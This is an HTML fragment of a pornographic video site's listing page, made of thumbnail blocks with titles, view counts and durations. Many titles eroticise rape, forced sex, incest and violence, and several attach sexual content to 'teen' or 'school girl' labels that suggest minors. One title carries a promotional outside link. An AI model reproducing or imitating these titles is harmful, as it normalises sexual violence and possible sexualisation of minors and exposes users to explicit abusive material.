                                    <img data-sg="3514ed10f5db5082" src="/thumbs/290/3824942640644444290_0.jpg" alt="Strict teacher forces mom and daughter have lesbian sex" width="380" height="214">
                                    <p>Strict teacher forces mom and daughter have lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1850586394722361078/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19ae9a856b98def6" src="/thumbs/78/1850586394722361078_0.jpg" alt="brutal fuck videos can be shocking to watch, especially with scenes of a person being raped." width="380" height="214">
                                    <p>brutal fuck videos can be shocking to watch, especially with scenes of a person being raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7645238980169030705/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a195858a3f1dc31" src="/thumbs/705/7645238980169030705_0.jpg" alt="oral sex is sometimes featured in a rape sex porn movie." width="380" height="214">
                                    <p>oral sex is sometimes featured in a rape sex porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731863202656/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93139fb60" src="/thumbs/656/2705852731863202656_0.jpg" alt="Babe in chains paddled into submission by rough dyke" width="380" height="214">
                                    <p>Babe in chains paddled into submission by rough dyke</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 865</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639492803289/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg" alt="Japanase lesbian forced in elevator" width="380" height="214">
                                    <p>Japanase lesbian forced in elevator</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1681</li>
                                <li><i class="la la-clock-o"></i> 20:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1168591888579081400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1037ac219628b4b8" src="/thumbs/400/1168591888579081400_0.jpg" alt="wet pussy in a amateur rape movie with real xxx content and brutal fuck involved." width="380" height="214">
                                    <p>wet pussy in a amateur rape movie with real xxx content and brutal fuck involved.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7488491322888060325/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ec772eb4567da5" src="/thumbs/325/7488491322888060325_0.jpg" alt="forced anal in xxx rape movie with sexy amteur, violently fucked." width="380" height="214">
                                    <p>forced anal in xxx rape movie with sexy amteur, violently fucked.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5944549697407235792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="527f4874479d36d0" src="/thumbs/792/5944549697407235792_0.jpg" alt="milf in a amateur forced rape porn movie giving a rough rape." width="380" height="214">
                                    <p>milf in a amateur forced rape porn movie giving a rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="380" height="214">
                                    <p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1096</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1379755558678066170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1325e05ecfe073fa" src="/thumbs/170/1379755558678066170_0.jpg" alt="1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own." width="380" height="214">
                                    <p>1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 936</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6537327999988936530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ab9412e038e2f52" src="/thumbs/530/6537327999988936530_0.jpg" alt="milf watches as two girls get brutal fucked in a lesbian rape xxx video." width="380" height="214">
                                    <p>milf watches as two girls get brutal fucked in a lesbian rape xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546005219535/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25158ef98cf" src="/thumbs/535/1426482546005219535_0.jpg" alt="Amy Has A Prolapsing Asshole Lesson" width="380" height="214">
                                    <p>Amy Has A Prolapsing Asshole Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11685973247769572485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22ceac10005f485" src="/thumbs/485/11685973247769572485_0.jpg" alt="School Girl Fucks Dad's Friend" width="380" height="214">
                                    <p>School Girl Fucks Dad's Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289334929208489068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd0c537919db46c" src="/thumbs/68/18289334929208489068_0.jpg" alt="wild and rough sex scenes filmed during lesbian rape porn by brutal attackers." width="380" height="214">
                                    <p>wild and rough sex scenes filmed during lesbian rape porn by brutal attackers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 554</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14029797390748324843/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2b3da64d24193eb" src="/thumbs/843/14029797390748324843_0.jpg" alt="Perv Thief Gets What She Deserves" width="380" height="214">
                                    <p>Perv Thief Gets What She Deserves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734781535955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df2c36d3" src="/thumbs/955/2705852734781535955_0.jpg" alt="Lesbian forced lick pussy" width="380" height="214">
                                    <p>Lesbian forced lick pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637112756980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg" alt="hot kiss in Pakistan" width="380" height="214">
                                    <p>hot kiss in Pakistan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 828</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10240242064553446168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e1ca5e70fb88b18" src="/thumbs/168/10240242064553446168_0.jpg" alt="Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling" width="380" height="214">
                                    <p>Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 535</li>
                                <li><i class="la la-clock-o"></i> 14:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1149682208290411718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff47de08dbc94c6" src="/thumbs/718/1149682208290411718_0.jpg" alt="VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING" width="380" height="214">
                                    <p>VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16254009578818960326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e191d798314cfbc6" src="/thumbs/326/16254009578818960326_0.jpg" alt="brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences." width="380" height="214">
                                    <p>brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837544217052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed8dd69dc" src="/thumbs/52/13554958837544217052_0.jpg" alt="Brutal DOUBLE FISTING with Cathy Heaven" width="380" height="214">
                                    <p>Brutal DOUBLE FISTING with Cathy Heaven</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732694596279/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb962c80ab7" src="/thumbs/279/2705852732694596279_0.jpg" alt="Forced orgasem" width="380" height="214">
                                    <p>Forced orgasem</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 23:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1360109507042226665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e01463f6e231e9" src="/thumbs/665/1360109507042226665_0.jpg" alt="smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences." width="380" height="214">
                                    <p>smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733074323379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9796a37b3" src="/thumbs/379/2705852733074323379_0.jpg" alt="Double ended brutal anal dildo" width="380" height="214">
                                    <p>Double ended brutal anal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 502</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548071788296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d41cef08" src="/thumbs/296/1426482548071788296_0.jpg" alt="My sister nude forced to suck my cock" width="380" height="214">
                                    <p>My sister nude forced to suck my cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12280627631109770077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aa6d8dc3d3250b5d" src="/thumbs/77/12280627631109770077_0.jpg" alt="Slave Tears Of Rome: Submissive In The Pool" width="380" height="214">
                                    <p>Slave Tears Of Rome: Submissive In The Pool</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732295188038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94af98e46" src="/thumbs/38/2705852732295188038_0.jpg" alt="Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck" width="380" height="214">
                                    <p>Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 17:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16172801989853135385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e07155b8fbed4219" src="/thumbs/385/16172801989853135385_0.jpg" alt="teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn." width="380" height="214">
                                    <p>teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 4:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7283392638992007918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6513cf041ed042ee" src="/thumbs/918/7283392638992007918_0.jpg" alt="BBC SLut Cherie DeVille And Abella Danger Love Rough Anal" width="380" height="214">
                                    <p>BBC SLut Cherie DeVille And Abella Danger Love Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16479354607129214612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4b26db42da23e94" src="/thumbs/612/16479354607129214612_0.jpg" alt="milfs little secret of lesbian rape porn with rough and forced anal sex." width="380" height="214">
                                    <p>milfs little secret of lesbian rape porn with rough and forced anal sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733885100424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg" alt="Lesbian Spanking in Kitchen" width="380" height="214">
                                    <p>Lesbian Spanking in Kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733616463158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb999ba9d36" src="/thumbs/158/2705852733616463158_0.jpg" alt="Lezdom - Rough Lesbian" width="380" height="214">
                                    <p>Lezdom - Rough Lesbian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 18:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15367397495251854840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d543f69a1ab6e5f8" src="/thumbs/840/15367397495251854840_0.jpg" alt="Rough hairy MILF punishes young lesbian teen - old and young" width="380" height="214">
                                    <p>Rough hairy MILF punishes young lesbian teen - old and young</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 28:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18402631659318906219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff6347fe2a0f8d6b" src="/thumbs/219/18402631659318906219_0.jpg" alt="being a milf in a forced family porn scene can be extremely dangerous." width="380" height="214">
                                    <p>being a milf in a forced family porn scene can be extremely dangerous.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 9:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18203161813201374595/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fc9e9f3980d2cd83" src="/thumbs/595/18203161813201374595_0.jpg" alt="“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!" width="380" height="214">
                                    <p>“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 4:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636766491495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg" alt="mamma e figlia scopano fratellastro" width="380" height="214">
                                    <p>mamma e figlia scopano fratellastro</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 24:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545126010808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512487efb8" src="/thumbs/808/1426482545126010808_0.jpg" alt="Two Hot French Teens With Huge Strapons" width="380" height="214">
                                    <p>Two Hot French Teens With Huge Strapons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 8:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547838643014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c6376b46" src="/thumbs/14/1426482547838643014_0.jpg" alt="Yuna Mizumoto Laboratory Forced Pleasure" width="380" height="214">
                                    <p>Yuna Mizumoto Laboratory Forced Pleasure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14828804731694968422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdca7f564c4f6e66" src="/thumbs/422/14828804731694968422_0.jpg" alt="Lesbian futanari babes having sex while wearing vr headset" width="380" height="214">
                                    <p>Lesbian futanari babes having sex while wearing vr headset</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14907883199477098383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cee370c8d9d8a78f" src="/thumbs/383/14907883199477098383_0.jpg" alt="hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02" width="380" height="214">
                                    <p>hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16485701247405160180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4c8f9f084cc76f4" src="/thumbs/180/16485701247405160180_0.jpg" alt="Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting" width="380" height="214">
                                    <p>Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733876035360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9335f20" src="/thumbs/360/2705852733876035360_0.jpg" alt="Rough Asian mistress plows her sweet slave girl" width="380" height="214">
                                    <p>Rough Asian mistress plows her sweet slave girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17916756226690459956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f8a51adc73272934" src="/thumbs/956/17916756226690459956_0.jpg" alt="ties up teens getting drilled perfect in a violent and forced lesbian rape video." width="380" height="214">
                                    <p>ties up teens getting drilled perfect in a violent and forced lesbian rape video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17573892091349329412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3e301bf21ec6604" src="/thumbs/412/17573892091349329412_0.jpg" alt="Dani Daniels fucks a girl with a strapon" width="380" height="214">
                                    <p>Dani Daniels fucks a girl with a strapon</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639172977746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109e268452" src="/thumbs/746/3824942639172977746_0.jpg" alt="Lesbian Teen Ends up Fucking her Step-Brother" width="380" height="214">
                                    <p>Lesbian Teen Ends up Fucking her Step-Brother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13979126422427370490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1ffd56aa70f83fa" src="/thumbs/490/13979126422427370490_0.jpg" alt="intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out." width="380" height="214">
                                    <p>intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 198</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835522011882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e605502ea" src="/thumbs/882/13554958835522011882_0.jpg" alt="Busty blonde stepmother loves rough fisting lesbian sex" width="380" height="214">
                                    <p>Busty blonde stepmother loves rough fisting lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1294</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18112124761077356282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb5b31820f9296fa" src="/thumbs/282/18112124761077356282_0.jpg" alt="milf rough fucks step d. and they share orgasms" width="380" height="214">
                                    <p>milf rough fucks step d. and they share orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15826744409297806782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dba3e42fc31865be" src="/thumbs/782/15826744409297806782_0.jpg" alt="Lez Tory Lane having rough lesbian sex" width="380" height="214">
                                    <p>Lez Tory Lane having rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15744641552425654015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da803412c02f96ff" src="/thumbs/15/15744641552425654015_0.jpg" alt="Honeymoon night wife's sister hardcore fucked" width="380" height="214">
                                    <p>Honeymoon night wife's sister hardcore fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14498233063620715026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c93412280befa212" src="/thumbs/26/14498233063620715026_0.jpg" alt="Подглядывание за семейной парой" width="380" height="214">
                                    <p>Подглядывание за семейной парой</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14027148813140446549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2aa7186cac74d55" src="/thumbs/549/14027148813140446549_0.jpg" alt="The Submission of Sophie: Rough Slave Training Procedure" width="380" height="214">
                                    <p>The Submission of Sophie: Rough Slave Training Procedure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834623927284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e2acd53f4" src="/thumbs/284/13554958834623927284_0.jpg" alt="Raven And Lyra in some rough lesbian sex" width="380" height="214">
                                    <p>Raven And Lyra in some rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
